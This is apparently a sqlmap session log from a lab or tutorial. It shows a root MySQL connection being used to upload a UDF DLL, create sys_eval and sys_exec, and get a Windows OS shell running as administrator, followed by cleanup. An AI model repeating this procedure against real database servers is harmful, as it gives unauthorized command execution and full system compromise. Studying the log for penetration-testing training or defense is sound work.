 {1.4.6.12#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 10:55:17 /2020-06-23/
[10:55:26] [INFO] connection to MySQL server '192.168.204.148:3306' established
[10:55:26] [INFO] testing MySQL
[10:55:26] [INFO] resumed: [[u'1']]...
1
[10:55:26] [INFO] confirming MySQL
[10:55:26] [INFO] resumed: [[u'1']]...
[10:55:26] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.0
[10:55:26] [INFO] fingerprinting the back-end DBMS operating system
[10:55:26] [INFO] resumed: [[u'1']]...
[10:55:26] [INFO] the back-end DBMS operating system is Windows
[10:55:26] [INFO] testing if current user is DBA 2
[10:55:26] [INFO] fetching current user
[10:55:26] [INFO] resumed: [[u'root@%']]...
[10:55:26] [INFO] resumed: [[u'1']]...
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 2
[10:55:28] [INFO] checking if UDF 'sys_eval' already exist
3
[10:55:28] [INFO] checking if UDF 'sys_exec' already exist
[10:55:28] [INFO] detecting back-end DBMS version from its banner
[10:55:28] [INFO] resumed: [[u'5.1.60']]...
[10:55:28] [INFO] retrieving MySQL plugin directory absolute path
[10:55:28] [INFO] resumed: [[u'C:\\phpstudy_pro\\Extensions\\MySQL5.1.60\\lib/plugin']]...
[10:55:28] [INFO] the local file '/tmp/sqlmap8IEwyD6315/lib_mysqludf_sysKFsO2J.dll' and the remote file 'C:/phpstudy_pro/Extensions/MySQL5.1.60/lib/plugin/libsjnys.dll' have the same size (7168 B) 4
[10:55:28] [INFO] creating UDF 'sys_eval' from the binary UDF file
[10:55:28] [INFO] creating UDF 'sys_exec' from the binary UDF file
[10:55:28] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' for operating system command execution
[10:55:28] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[10:55:31] [INFO] resumed: [[u'2012r2\\administrator']]...
command standard output: '2012r2\administrator'
os-shell> exit
[10:55:32] [INFO] cleaning up the database management system
do you want to remove UDF 'sys_eval'? [Y/n]
5
do you want to remove UDF 'sys_exec'? [Y/n]
[10:55:33] [INFO] database management system cleanup finished
[10:55:33] [WARNING] remember that UDF dynamic-link library files saved on the file system can only be deleted manually
[10:55:33] [INFO] connection to MySQL server '192.168.204.148:3306' closed